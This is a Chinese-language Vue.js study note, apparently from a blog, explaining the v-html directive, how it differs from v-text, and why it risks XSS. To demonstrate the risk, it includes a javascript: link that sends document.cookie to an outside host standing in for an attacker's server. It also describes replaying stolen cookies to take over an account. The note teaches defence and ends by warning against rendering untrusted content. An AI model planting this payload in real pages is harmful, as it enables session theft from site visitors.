v-html:支持结构解析与v-text区别
v-html:支持结构解析 向指定节点中渲染包含html结构的内容
<div id='root'>
<h2>{{name}} sssssss</h2>
<h2 v-text="name">ssssssss</h2>
<div v-html="a"></div>
</div>
<script>
new Vue({
el: '#root',
data: {
name:'xdd',
a:'<h1>支持结构解析</h1>'
},

});如何通过密码账号 通过cookies验证安全性的

在应用里面的cookies有各个网站的cookie

Cookie Editor 可以导出所有cookies和导入 之后刷新 就直接登录了
双击 直接自己编写cookie 刷新页面cookies不会丢失


如何通过js代码获取cookies
document.cookie获取网站的所有cookie

安全性问题:坏蛋获取了你的cookie 登陆了你的账号
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script src="https://cdn.bootcdn.net/ajax/libs/dayjs/1.11.7/dayjs.min.js"></script>
<script type="text/javascript" src="./js引入/测试版本/vue.js"></script>
</head>
<body>
<!-- 准备容器 -->
<!--
已经学过的指令
v-bind:单项绑定解析表达式
v-model:双向数据绑定
v-for:遍历数组/对象/字符串
v-on:绑定事件监听 简写@
v-if:条件渲染 动态控制节点是否存在
v-else:条件渲染 动态控制节点是否存在
v-show:条件渲染 动态控制节点是否展示
v-text:向其所在的节点插入文本 并不会识别标签
v-html:支持结构解析
-->
<div id='root'>
<h2>{{name}} sssssss</h2>
<h2 v-text="name">ssssssss</h2>
<div v-html="a"></div>
<div v-html="b"></div>
</div>
<script>
new Vue({
el: '#root',
data: {
name:'xdd',
a:'<h1>支持结构解析</h1>',

// 用百度举例子 坏人的服务器
//document.cookie 获取你当前网站的所有cookie 并且传走
b:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>你要的xxx我找到了</a>'
},
});
</script>
</body>
</html>document.cookie 获取你当前网站的所有cookie 并且传走

当然有些网站有http only :限制cookie,也就是说只有http协议可读取,可以携带也就是doucment.cookie 不可以了js代码不可以

也就是标签写在v-html中不行
v-html与插值语法的区别:
v-html会替换掉节点中所有的内容,{{xx}}不会
v-html可以识别html结构
v-html有安全性问题
在网站动态渲染html是危险的,容易导致xss(cookie上的盗用)攻击
一定要再可信的内容上使用v-html,永远不要在用用户体积的内容上























 4万+
4万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








